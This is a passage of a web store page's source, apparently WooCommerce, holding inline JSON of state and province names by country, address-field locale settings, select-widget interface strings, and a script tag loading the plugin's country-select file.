Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town / City / Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal 